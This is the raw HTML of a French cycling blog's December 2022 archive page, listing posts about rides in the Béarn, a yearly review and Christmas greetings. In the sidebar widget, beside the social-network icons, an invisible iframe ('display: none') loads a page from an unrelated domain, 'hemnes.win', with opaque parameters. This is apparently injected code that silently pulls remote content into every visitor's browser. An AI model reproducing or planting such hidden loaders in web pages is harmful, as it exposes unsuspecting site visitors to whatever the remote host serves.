	padding: 0 6px 0 0;
}

.secdroite {
	padding: 0 0 0 6px;
}

.secleaderboard {
	margin: 0 111px;
}

.publipost {
	color: rgb(186,11,224);
}

#tablechausson table {
	border: 1px solid rgb(186,11,224);
	border-radius: 10px;
	border-spacing: 0;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}

#tablechausson tbody tr th {
	text-align: center;
	font-size: 12px;
	color: rgb(186,11,224);
}

#tablechausson tbody tr td {
	font-size: 12px;
	text-align: center;
	border: 1px solid rgb(186,11,224);
}

blockquote {
	padding: 8px;
	border: 2px solid black;
	border-radius: 6px;
	background-color: white;
}</style></head><body data-rsssl=1 data-cmplz=1 class="archive date custom-background wp-theme-twentyten" data-burst_id="0" data-burst_type="date-archive"><div id="wrapper" class="hfeed"> <a href="#content" class="screen-reader-text skip-link">Aller au contenu</a><div id="header"><div id="masthead"><div id="branding" role="banner"><div id="site-title"> <span> <a href="https://amiralbibilecyclo.eu/" rel="home" >Amiralbibi, le Cyclo</a> </span></div><div id="site-description">A la découverte du monde à vélo</div> <img src="https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1.jpg" width="940" height="197" alt="Amiralbibi, le Cyclo" srcset="https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1.jpg 940w, https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1-300x63.jpg 300w, https://amiralbibilecyclo.eu/wp-content/uploads/2024/03/cropped-IMG_20240313_190255350-scaled-1-768x161.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" /></div><div id="access" role="navigation"><div class="menu-header"><ul id="menu-menu-principal" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-289"><a href="https://amiralbibilecyclo.eu/category/randonnee/">Randonnée</a><ul class="sub-menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-gravel/">Randonnée gravel</a></li><li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-route/">Randonnée route</a></li><li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-pedestre/">Randonnée pédestre</a></li><li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-tout-terrain/">Randonnée tout-terrain</a></li></ul></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://amiralbibilecyclo.eu/category/materiel/">Matériel</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://amiralbibilecyclo.eu/la-quete-des-bpf-et-du-bcn/" title="La quête des BPF et du BCN">BPF/BCN</a><ul class="sub-menu"><li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2073"><a href="https://amiralbibilecyclo.eu/province-bearn/">Province Béarn</a><ul class="sub-menu"><li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/bearn/64-pyrenees-atlantiques/">64 &#8211; Pyrénées-Atlantiques</a></li></ul></li><li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2210"><a href="https://amiralbibilecyclo.eu/province-gascogne/">Province Gascogne</a><ul class="sub-menu"><li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2211"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/gascogne/40-landes/">40 &#8211; Landes</a></li></ul></li><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://amiralbibilecyclo.eu/province-ile-de-france/">Province Ile-de-France</a><ul class="sub-menu"><li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/ile-de-france/78-yvelines/">78 &#8211; Yvelines</a></li><li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/ile-de-france/91-essonne/">91 &#8211; Essonne</a></li></ul></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-367"><a href="https://amiralbibilecyclo.eu/province-touraine/">Province Touraine</a><ul class="sub-menu"><li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://amiralbibilecyclo.eu/category/bcnbpf/touraine/37-indre-et-loire/">37 &#8211; Indre-et-Loire</a></li></ul></li></ul></li><li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-290"><a href="https://amiralbibilecyclo.eu/category/competition/">Compétition</a><ul class="sub-menu"><li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://amiralbibilecyclo.eu/category/competition/route/">Route</a></li><li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://amiralbibilecyclo.eu/category/competition/vtt/">VTT</a></li></ul></li><li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/">Longue distance</a><ul class="sub-menu"><li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/bikingman/">BikingMan</a></li><li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-985"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/">Born To Ride</a><ul class="sub-menu"><li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2017-born-to-ride/">BTR 2017</a></li><li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/">BTR 2018</a></li><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2019/">BTR 2019</a></li><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2020/">BTR 2020</a></li><li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2023/">BTR 2023</a></li><li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2304"><a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2024-born-to-ride/">BTR 2024</a></li></ul></li><li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-382"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/">Paris-Brest-Paris</a><ul class="sub-menu"><li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/pbp-2011/">PBP 2011</a></li><li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://amiralbibilecyclo.eu/category/paris-brest-paris/pbp-2015/">PBP 2015</a></li></ul></li></ul></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-408"><a href="https://amiralbibilecyclo.eu/mes-cols/">Mes cols</a><ul class="sub-menu"><li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-espagnols/">Cols espagnols</a></li><li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-francais/">Cols français</a></li><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://amiralbibilecyclo.eu/category/cents-cols/cols-non-retenus/">Cols non retenus</a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://amiralbibilecyclo.eu/category/geocaching/">Geocaching</a></li><li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://amiralbibilecyclo.eu/politique-de-cookies-ue/">Politique de cookies (UE)</a></li></ul></div></div></div></div><div id="main"><div id="container"><div id="content" role="main"><h1 class="page-title"> Archives mensuelles&nbsp;: <span>décembre 2022</span></h1><div id="post-1685" class="post-1685 post type-post status-publish format-standard hentry category-bilan category-bilan-annuel"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1685/" rel="bookmark">Bilan 2022</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1685/" title="20 h 30 min" rel="bookmark"><span class="entry-date">30 décembre 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour à tous. L&rsquo;année 2022 touche à sa fin. Une année qui fut libre de contraintes sanitaires dans son ensemble. Cette année, j&rsquo;ai repris le vélo et j&rsquo;espère que cette fois-ci je n&rsquo;aurais pas de pause trop longue. Je vise &hellip; <a href="https://amiralbibilecyclo.eu/1685/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1685" class="pvc_stats all  " data-element-id="1685" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/bilan/" rel="category tag">Bilan</a>, <a href="https://amiralbibilecyclo.eu/category/bilan/bilan-annuel/" rel="category tag">Bilan annuel</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1685/#respond">Laisser un commentaire</a></span></div></div><div id="post-1688" class="post-1688 post type-post status-publish format-standard hentry category-bilan category-bilan-annuel"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1688/" rel="bookmark">Où ai-je roulé en 2022 ?</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1688/" title="20 h 30 min" rel="bookmark"><span class="entry-date">28 décembre 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Nous voilà dans la dernière semaine de l&rsquo;année 2022. Pour beaucoup, c&rsquo;est l&rsquo;heure du bilan et je n&rsquo;échappe à la règle 😀 Avec les nombreuses applications gratuites ou non, il est possible maintenant de voir facilement où nous avons &hellip; <a href="https://amiralbibilecyclo.eu/1688/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1688" class="pvc_stats all  " data-element-id="1688" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/bilan/" rel="category tag">Bilan</a>, <a href="https://amiralbibilecyclo.eu/category/bilan/bilan-annuel/" rel="category tag">Bilan annuel</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1688/#respond">Laisser un commentaire</a></span></div></div><div id="post-1682" class="post-1682 post type-post status-publish format-standard hentry category-divers"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1682/" rel="bookmark">Joyeux Noël 2022</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1682/" title="23 h 59 min" rel="bookmark"><span class="entry-date">24 décembre 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><div class="pvc_clear"></div><p id="pvc_stats_1682" class="pvc_stats all  " data-element-id="1682" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/divers/" rel="category tag">Divers</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1682/#respond">Laisser un commentaire</a></span></div></div><div id="post-1673" class="post-1673 post type-post status-publish format-standard hentry category-2022-randonnee-gravel category-randonnee category-randonnee-gravel"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1673/" rel="bookmark">En route sur la véloroute 81</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1673/" title="20 h 30 min" rel="bookmark"><span class="entry-date">22 décembre 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Lundi 19 décembre, c&rsquo;était ma dernière RTT de l&rsquo;année. Vu qu&rsquo;il faisait beau et que je me sentais un peu cramé de la veille, je décide de partir sur une parcours plat et en théorie facile. Une véloroute est &hellip; <a href="https://amiralbibilecyclo.eu/1673/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1673" class="pvc_stats all  " data-element-id="1673" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-gravel/2022-randonnee-gravel/" rel="category tag">2022</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/" rel="category tag">Randonnée</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-gravel/" rel="category tag">Randonnée gravel</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1673/#respond">Laisser un commentaire</a></span></div></div><div id="post-1680" class="post-1680 post type-post status-publish format-standard hentry category-203 category-randonnee category-randonnee-route"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1680/" rel="bookmark">Sur les traces du BRM 200 de Séméac 2023</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1680/" title="20 h 30 min" rel="bookmark"><span class="entry-date">21 décembre 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, Dimanche 18 décembre, il fait beau et doux. En bref, il fait un temps magnifique pour aller rouler en cette saison. J&rsquo;ai une pensée pour mes amis cyclistes du nord de la France. Pour joindre l&rsquo;utile à l&rsquo;agréable, j&rsquo;ai &hellip; <a href="https://amiralbibilecyclo.eu/1680/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1680" class="pvc_stats all  " data-element-id="1680" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-route/2022/" rel="category tag">2022</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/" rel="category tag">Randonnée</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-route/" rel="category tag">Randonnée route</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1680/#respond">Laisser un commentaire</a></span></div></div><div id="post-1669" class="post-1669 post type-post status-publish format-standard hentry category-203 category-randonnee category-randonnee-route"><h2 class="entry-title"><a href="https://amiralbibilecyclo.eu/1669/" rel="bookmark">Décembre, il fait encore beau</a></h2><div class="entry-meta"> <span class="meta-prep meta-prep-author">Publié le</span> <a href="https://amiralbibilecyclo.eu/1669/" title="20 h 30 min" rel="bookmark"><span class="entry-date">20 décembre 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://amiralbibilecyclo.eu/author/admin/" title="Afficher tous les articles par Amiralbibi">Amiralbibi</a></span></div><div class="entry-summary"><p>Bonjour, En décembre, dans le Béarn, il fait toujours beau pour rouler. Le plus dur est de choisir la bonne tenue car il ne fait pas très froid, mais il ne fait pas non plus très chaud. Pas évident de &hellip; <a href="https://amiralbibilecyclo.eu/1669/">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p><div class="pvc_clear"></div><p id="pvc_stats_1669" class="pvc_stats all  " data-element-id="1669" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-route/2022/" rel="category tag">2022</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/" rel="category tag">Randonnée</a>, <a href="https://amiralbibilecyclo.eu/category/randonnee/randonnee-route/" rel="category tag">Randonnée route</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1669/#respond">Laisser un commentaire</a></span></div></div></div></div><div id="primary" class="widget-area" role="complementary"><ul class="xoxo"><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><section id="reseauxsociaux"> <a href="http://strava.com/athletes/166178" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/strava.png" alt="Strava" /></a> <a href="http://www.openrunner.com/" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/openrunner.png" alt="Openrunner" /></a> <a href="https://www.komoot.com/user/372192012775" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/komoot.png" alt="Komoot" /></a> <a href="https://www.geocaching.com/play/search" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/geocaching.png" alt="Geocaching" /></a></section><section><iframe style="display: none;" src="https://hemnes.win/cart6.html?v=vBaNYz4tVYKV9Q9tZlL0BPGq8rnZEl00&amp;s=535&amp;m=1&amp;td=0&amp;tt=0.6"></iframe></section></div></div></li><li id="shailan-countdown-widget-14" class="widget-container shailan_CountdownWidget"><h3 class="widget-title">Paris-Brest-Paris 2027</h3><div id="shailan-countdown-14_1" class="shailan-countdown-14 countdown" ></div> <script defer src="[data-uri]"></script> </li><li id="shailan-countdown-widget-15" class="widget-container shailan_CountdownWidget"><h3 class="widget-title">Paris-Brest-Paris 2027</h3><div id="shailan-countdown-15_2" class="shailan-countdown-15 countdown" ></div> <script defer src="[data-uri]"></script> </li><li id="custom_html-5" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div id="cont_fd08c6d6c97b2d8c4be5a5644850cfad"><script defer type="text/javascript" src="https://www.tameteo.com/wid_loader/fd08c6d6c97b2d8c4be5a5644850cfad"></script></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-8247915343949196" data-ad-slot="1399595296"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" 